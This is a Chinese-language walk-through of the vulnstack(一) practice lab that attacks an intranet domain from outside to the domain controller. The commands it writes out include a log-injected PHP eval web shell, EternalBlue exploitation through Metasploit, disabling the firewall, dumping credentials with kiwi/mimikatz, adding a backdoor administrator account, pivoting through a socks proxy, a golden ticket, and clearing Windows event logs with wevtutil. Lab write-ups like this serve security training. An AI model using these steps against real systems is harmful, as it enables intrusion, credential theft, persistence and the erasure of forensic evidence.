vulnstack(一)

一、环境搭建

将仅主机模式子网IP改为192.168.52.0

win2K3、win7和win2K8配置在同一局域网中,即网卡配置都是刚刚配置的子网网段(VMnet1),其中win7的第二张网卡配置为NAT模式,是其与攻击机kali在同一网段(模拟外网)。

kali IP:192.168.114.149

win7:外网IP:192.168.114.154 内网IP:192.168.52.143

win2K3 IP:192.168.52.141

win2K8 IP:192.168.52.138

配置完了之后就进行连通测试,互ping。



二、信息搜集

nmap扫C段,发现主机存活。

获取服务信息和版本,80、135和3306端口开启。

访问80端口,是一个phpstudy的一些配置信息,最下面还有个数据库连接测试,弱口令root/root。

dirsearch扫目录,发现phpmyadmin的登录页面和phpinfo。

phpinfo,知道了网站的根目录

弱口令登录phpmyadmin,当前用户是管理员。

三、phpMyAdmin后台getshell

看看能不能通过select into outfile getshell,没有权限,这个权限无法通过sql语句进行修改。

试试日志注入行不行,SHOW VARIABLES LIKE '%general%'

全局日志关闭,但是可以通过set global general_log = "ON";打开全局日志功能。

修改日志文件的路径,set global general_log_file='C:/phpStudy/WWW/shell.php'

然后向日志中写入木马,select '<?php @eval($_POST[cmd]);?>';,测试是否成功写入,最后蚁剑连接。

四、内网信息搜集



whoami查看当前用户。



ipconfig /all 查看当前主机的主机名/IP/DNS等信息,当前域为god.org,内网ip为192.168.52.143。

没有安装杀软,WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List



查看登陆域,net config workstation



定位域控制器,ping owa.god.org



systeminfo,打了四个补丁



arp -a在52网段发现两台主机



关闭防火墙,netsh advfirewall set allprofiles state off

五、内网渗透

在kali中再次用nmap扫描,nmap --script=vuln 192.168.114.154。

直接用msf利用ms17_010,直接获得系统权限,必须先关闭防火墙,不然无法成功利用漏洞。

use exploit/windows/smb/ms17_010_eternalblue

set payload

set RHOST 192.168.114.154

run

打开3389端口进行远程登录

mimikatz用不了了,换成了kiwi

load kiwi

creds_msv 获取密码hash值

creds_kerberos 获取密码明文

成功获取密码

rdesktop 192.168.114.154,远程登录。

六、横向移动

use auxiliary/server/socks_proxy

set SRVHOST 192.168.114.149

set VERSION 4a

run



配置proxychains,如果两个配置文件,并且在使用proxychains的时候爆出

[proxychains] config file found: /etc/proxychains.conf

[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4

[proxychains] DLL init: proxychains-ng 4.17

error: no valid proxy found in config

那就把原来的proxychains.conf该为proxychains5.conf(以免不知道版本),proxychains4.conf改为proxychains.conf。

代理测试,成功

用fscan分别扫之前发现的两台主机138和141,比nmap快不少。两台主机都可能存在永恒之蓝漏洞,并且141这一台还存在ftp匿名登录。

利用ms17_010攻击138机器,没成功,感觉应该是防火墙过滤了,在攻击之前先把自己物理机的火绒之类的杀软关了,不然直接把你的攻击给拦截了。



auxiliary/admin/smb/ms17_010_command,关闭防火墙。关了防火墙之后还是没有提权成功。

那就再开启3389端口来远程登陆,没有系统权限没办法打开3389端口。



换个思路,用telnet来建立会话,但是138这台机器也没办法打开23端口。



换攻击141这台机器。set COMMAND sc config tlntsvr start= auto

set COMMAND net start telnet

成功开启telnet服务。

添加用户

set command net user block Qwe@1234 /add

set command net localgroup Administrators block /add

成功将用户block添加进管理员组

telnet连接141机器

对于138这台机msf是真没办法,无法打开3389端口,没有telnet服务,有没有别的可以提权的方法。msf打不下去了,换成cs来打。

这里154变成了156,可能是因为之前141那台机崩了,重装了然后改变了网络地址。

新增一个监听



右键选中域控,选择psexec

这里选择的是smb那个监听,会话是选择权限提升后的。为什么我会选择上面这个而不是选下面的,因为我把密码改了,登录这台机子强制改密码。

看到这个就说明已经成功进入到域控了。

关闭防火墙

七、权限维持



hash dump获取hash

mimikatz抓取明文密码、SID和域名。



黄金票据的配置

权限维持成功

八、痕迹清除

把日志给清了。

shell wevtutil cl security //清理安全日志

shell wevtutil cl system //清理系统日志

shell wevtutil cl application //清理应用程序日志

shell wevtutil cl "windows powershell" //清除power shell日志

shell wevtutil cl Setup //清除(cl)事件日志中的 "Setup" 事件。

浙公网安备 33010602011771号

浙公网安备 33010602011771号